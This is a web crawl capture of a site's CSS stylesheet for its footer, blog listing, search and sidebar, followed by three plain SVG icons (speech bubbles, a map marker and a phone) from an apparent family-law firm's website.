  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.5rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #100c19; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.875rem 0 0; }

.footer-callout .heading { margin: 1.875rem 0 1.25rem 0; color: #fff; font-size: 1.5rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.125rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.875rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.5rem 0 1.25rem 0; font-size: 1.875rem; }
  .footer-callout .message { margin: 0 0 1.25rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.5rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 5rem 0 0.625rem 0; }
  .footer-callout .message { margin: 0 0 1.875rem 0; }
  .footer-callout .button-container .button { margin: 0 0 5rem 0; } }

.social { color: #CCB9D4; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.25rem; margin-right: -0.25rem; }

.social_link { color: inherit; padding: 0 0.25rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

.page-footer { background-color: #291D3E; color: #707070; padding-top: 0; }

.page-footer p { color: #F4F4F4; font-size: 0.875rem; }

.page-footer_content { padding: 2.8125rem 10px; display: grid; grid-template-areas: "a"; }

.page-footer_branding > * { max-width: 15.625rem; }

.page-footer_header { color: #CCB9D4; font-weight: bold; margin: 1.875rem 0 1.25rem; font-size: 1.375rem; font-family: sofia-pro-condensed, sans-serif; text-transform: uppercase; }

.page-footer_icon { position: absolute; right: calc(100% + 8px); top: 0.3125rem; color: #CCB9D4; }

.final-cta_logo { margin-bottom: 0.625rem; }

.hours { color: #F4F4F4; font-weight: bold; margin-bottom: 0.625rem; font-size: 1rem; }

.page-footer_location-title { font-weight: bold; position: relative; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link { position: relative; color: #F4F4F4; display: inline-block; margin-bottom: 1.25rem; font-size: 1rem; }

.page-footer_location-link:hover, .page-footer_location-link:focus { color: #CCB9D4; }

.page-footer_phone-title { font-weight: bold; position: relative; }

.page-footer_phone-link { position: relative; display: inline-block; color: #F4F4F4; font-weight: normal; margin-bottom: 1.25rem; font-size: 1rem; }

.page-footer_phone-link:hover, .page-footer_phone-link:focus { color: #CCB9D4; }

.phone_icon { top: 0.125rem; }

.hours-links_days { font-weight: bold; }

.hours-links_hours { margin-bottom: 1.25rem; }

.page-footer_social { color: #291D3E; }

.insights_article { margin-bottom: 0.9375rem; font-weight: bold; line-height: 1.2; }

.insights-article_title { font-size: 1rem; color: #291D3E; display: block; margin-bottom: 0.5rem; }

.insights_article-date { color: #707070; font-size: 0.8125rem; }

.menu-bottom_menu-item { border-bottom: 0.03125rem solid rgba(204, 185, 212, 0.49); padding: 0.25rem; }

.menu-bottom_menu-item:last-child { border-bottom: none; }

.menu-bottom_nav-link { color: #CCB9D4; font-weight: bold; -webkit-transition: .3s; transition: .3s; font-size: 1rem; }

.menu-bottom_nav-link:hover, .menu-bottom_nav-link:focus { color: #8E88C2; }

@media print, screen and (min-width: 40em) { .page-footer_content { padding: 2.8125rem 15px; padding: 5.625rem 15px; grid-template-areas: "a a"; grid-template-columns: 1fr 1fr; gap: 1.875rem; }
  .page-footer_header { margin-top: 0.25rem; }
  .menu-bottom_menu-item { padding: 0.25rem 0; } }

@media print, screen and (min-width: 64em) { .page-footer { text-align: left; }
  .page-footer_content { padding: 5.625rem 15px; grid-template-areas: "a a a a"; grid-template-columns: 1fr 1fr 1fr 1fr; gap: 5rem; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { margin: 0.25rem 0 1.25rem; }
  .page-footer_social { padding-left: 0; margin-top: 2.5rem; }
  .page-footer_phone-info { padding-left: 1.5625rem; }
  .page-footer_location-info { padding-left: 1.5625rem; } }

.hlm-footer { background-color: #221738; color: #918B9C; font-size: 1rem; padding: 1.25rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.9375rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #8E88C2; }

.hlm-footer .footer-disclaimer-links a { color: #918B9C; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.25rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.25rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: sofia-pro, sans-serif; text-align: center; font-size: 0.75rem; }

.hlm__branding { display: block; width: 100%; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.5rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.875rem 0.9375rem; }

.blog-page.content .content-sub-text { padding: 0.9375rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .blog-page.content .content-sub-text { padding: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.5rem 0.625rem 2.5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.5rem 0.625rem 5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.875rem 2.5rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 1rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.875rem; border-radius: 0.625rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #231935; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #291D3E; padding: 0 1.25rem 1.25rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #5B3568; font-size: 1.375rem; font-weight: normal; line-height: 1em; margin: 0 0 0.625rem; }

.blog-page .article-snippet { color: #707070; font-size: 1rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #AA3A4C; display: block; margin-top: 0.625rem; font-weight: 600; font-size: 1rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #5B3568; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #291D3E; }
  .blog-page .main-article .article-preview { padding: 0.625rem 1.25rem 1.25rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.25rem; }
  .blog-page .main-article .article-heading { font-size: 1.75rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.875rem !important; } }

.blog-nav-menu { margin: 0 auto 1.875rem; font-size: 1.125rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.15625rem !important; margin-left: -0.15625rem !important; }

.blog-nav-menu > * { margin-bottom: 0.3125rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.15625rem; padding-left: 0.15625rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.875rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #291D3E; }

.blog-nav-menu a.see-all-news { background-color: #AA3A4C; }

.blog-nav-menu form { margin-bottom: 1.25rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.3125rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.875rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.4375rem; padding-right: 3.4375rem; font-size: 1rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.875rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.125rem; line-height: 1; background-color: #fff; color: #291D3E; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.125rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #291D3E; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: transparent; color: #291D3E; font-size: 1rem; font-weight: 600; padding: 0px 5px; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border-bottom: 0.125rem solid #291D3E; display: block; text-align: center; margin-right: 5px; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: transparent; color: #AA3A4C; border-bottom: 0.125rem solid #AA3A4C; }

.blog-pagination a.active { background-color: transparent; color: #AA3A4C; border-bottom: 0.125rem solid #AA3A4C; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { font-size: 1.125rem; } }

.post-wrap { margin: 0 0 1.875rem; }

.post-wrap .social-share { margin: 3.75rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #AA3A4C; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #291D3E; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.post-image { margin: 0 0 1.875rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.875rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 4.375rem; padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.5rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 1rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #231935; }

.sidebar-heading { margin: 0 0 1.25rem; padding: 0.3125rem 0; font-size: 1.375rem; font-weight: normal; font-family: utile-display, sans-serif; color: #8E88C2; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 2.1875rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.625rem; margin-bottom: 1.25rem; }

ul.trending-list > li .trending-image { border-radius: 0.625rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #8E88C2; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.625rem; margin-right: -0.625rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.875rem; }
  ul.trending-list .trending-image + * { margin-left: 1.25rem; } }

ul.blog-categories { margin: 0 0 1.25rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.25rem 0; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.form-wrapper { padding: 1.875rem 2.5rem; text-align: center; -webkit-box-shadow: 0 0 2.5625rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.5625rem rgba(0, 0, 0, 0.1); }

@media print, screen and (max-width: 39.99875em) { #page-id-4 .content-text > .row > .columns:nth-child(2) { text-align: center; }
  #page-id-4 .content-text > .row > .columns:nth-child(2) img { margin: 0 auto 15px; }
  #page-id-4 .content-text > .row > .columns:nth-child(2) a.address::before, #page-id-4 .content-text > .row > .columns:nth-child(2) a.phone::before { display: none; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastrackdivorcemi.com/images/Icon-Communication-v2.svg
body_size: 268
content:
<svg xmlns="http://www.w3.org/2000/svg" width="155.263" height="155.65" viewBox="0 0 155.263 155.65"><g transform="translate(-7.5 -8.9)" fill="none" stroke="#8e88c2" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"><path d="M100.4 77.447v6.183a12.123 12.123 0 01-12.177 12.177H39.337v13.526a1.893 1.893 0 01-3.285 1.353L21.173 95.807h0A12.123 12.123 0 019 83.634V46.92a12.123 12.123 0 0112.173-12.173h36.714"/><path d="M57.5 65.277v-42.7A12.123 12.123 0 0169.673 10.4h79.417a12.123 12.123 0 0112.173 12.173v42.7A12.123 12.123 0 01149.09 77.45h0l-15.072 15.072a1.933 1.933 0 01-3.285-1.353V77.45H69.867A12.288 12.288 0 0157.5 65.277z"/><circle cx="15.265" cy="15.265" r="15.265" transform="translate(51.51 107.98)"/><circle cx="15.265" cy="15.265" r="15.265" transform="translate(118.753 107.98)"/><circle cx="3.092" cy="3.092" r="3.092" transform="translate(82.04 40.737)"/><circle cx="3.092" cy="3.092" r="3.092" transform="translate(106.387 40.737)"/><circle cx="3.092" cy="3.092" r="3.092" transform="translate(130.927 40.737)"/><path d="M39.337 163.05v-3.091c0-11.4 12.367-18.357 27.438-18.357 15.265 0 27.438 6.956 27.438 18.357v3.092m12.174-.001v-3.091c0-11.4 12.367-18.357 27.438-18.357 15.265 0 27.438 6.956 27.438 18.357v3.092"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastrackdivorcemi.com/images/map-marker-alt-solid.svg
body_size: -15
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.826" height="19.767" viewBox="0 0 14.826 19.767"><path d="M6.651 19.369C1.041 11.236 0 10.4 0 7.413a7.413 7.413 0 0114.826 0c0 2.989-1.041 3.823-6.651 11.956a.927.927 0 01-1.524 0zm.762-8.869a3.089 3.089 0 10-3.089-3.087A3.089 3.089 0 007.413 10.5z" fill="#aa3a4c"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastrackdivorcemi.com/images/phone-solid.svg
body_size: 22
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="15.93" viewBox="0 0 16 15.93"><path d="M15.418.766l-3.25-.747a.756.756 0 00-.858.433l-1.5 3.484a.743.743 0 00.216.871l1.892 1.544a11.556 11.556 0 01-5.537 5.513l-1.55-1.886a.751.751 0 00-.875-.215l-3.5 1.493a.755.755 0 00-.437.859l.75 3.236a.749.749 0 00.731.579A14.467 14.467 0 0016 1.494a.747.747 0 00-.582-.728z" fill="#aa3a4c"/></svg>